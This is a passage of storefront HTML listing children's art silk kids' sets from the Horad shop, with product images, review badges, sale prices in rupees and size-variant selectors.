              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9969971528002" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9969971528002" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Copper  Kids Set
    </h3>
    
<div class="loox-rating" data-id="9969971528002" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9969971528002"><div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='28' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 28 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        ₹ 1,400
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        ₹ 1,200
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50618332709186"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                0 Size ( 3 Months to 12 Months )
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50618332741954"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1-2 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,400
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50618332774722"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3-4 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,400
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50618332807490"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5-6 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,600
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50618332840258"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                7-8 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,600
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50618332873026"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                9-10 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,800
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50618332905794"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                11-12 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 2,000
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,600
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-pink-kids-set" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -14%
      
    
  </span>

    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-pink-kids-set">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9730956099906"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/pink_kid_2-Photoroom.jpg?crop=center&height=600&v=1759406531&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Petal Pink Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/pink_kid_1-Photoroom.jpg?crop=center&height=600&v=1759406531&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Petal Pink Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/KIDS_SHIRT_WELCRO_BORDER-Photoroom_45b411e5-a49e-48bc-80d2-dfb71f83ad4e.jpg?crop=center&height=600&v=1759406531&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Petal Pink Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/KIDS_SHIRT_WELCRO_DHOTI-Photoroom_e209ac65-0b3b-49ae-aa21-0535fe1e143f.jpg?crop=center&height=600&v=1759406531&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Petal Pink Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/KIDS_SHIRT-Photoroom_7486e104-cbee-4c6c-8f67-94492bb6b222.jpg?crop=center&height=600&v=1759406531&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Petal Pink Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9730956099906" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9730956099906" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Petal Pink Kids Set
    </h3>
    
<div class="loox-rating" data-id="9730956099906" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9730956099906"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        ₹ 1,400
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        ₹ 1,200
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="49805536723266"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                0 Size ( 3 Months to 12 Months )
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="49805536756034"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1-2 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,400
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="49805536788802"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3-4 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,400
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="49805536821570"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5-6 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,600
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="49805536854338"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                7-8 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,600
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="49805536887106"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                9-10 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,800
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="49805536919874"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                11-12 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 2,000
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,600
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-cream-with-gold-balaji-embroidery-kids-set-2" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-cream-with-gold-balaji-embroidery-kids-set-2">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10080885604674"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/kid_balaji_embroidery_shirt_panjakejam-Photoroom.jpg?crop=center&height=600&v=1758103649&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream with Gold Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/KIDS_SIZE_CHART_70955d74-0d09-457b-8895-ca7eddceea2e.png?crop=center&height=600&v=1761218701&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream with Gold Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10080885604674" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10080885604674" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Cream with Gold Balaji Embroidery Kids Set
    </h3>
    
<div class="loox-rating" data-id="10080885604674" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10080885604674"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 2,000
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51304951480642"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                0 Size ( 3 Months to 12 Months )
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,000
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51304951513410"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1-2 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,000
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51304951546178"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3-4 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,000
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51304951578946"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5-6 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51304951611714"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                7-8 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51304951644482"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                9-10 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51304951677250"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                11-12 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-rose-gold-kids-set" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -14%
      
    
  </span>

    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-rose-gold-kids-set">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9969154752834"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/rose_gold_kid_2-Photoroom.jpg?crop=center&height=600&v=1759408048&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Rose Gold Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/rose_gold_kid_3-Photoroom.jpg?crop=center&height=600&v=1759408048&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Rose Gold Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/KIDSSHIRT_WELCROBORDER-Photoroom.jpg?crop=center&height=600&v=1759408048&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Rose Gold Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/KIDS_SHIRT_WELCRO_DHOTI-Photoroom_44ac74ee-f143-420f-bf68-f28f154ef1c3.jpg?crop=center&height=600&v=1759408048&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Rose Gold Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/KIDSSHIRT_WELCROCROSS-Photoroom.jpg?crop=center&height=600&v=1759408048&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Rose Gold Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9969154752834" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9969154752834" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Rose Gold Kids Set
    </h3>
    
<div class="loox-rating" data-id="9969154752834" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9969154752834"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        ₹ 1,400
      </s>
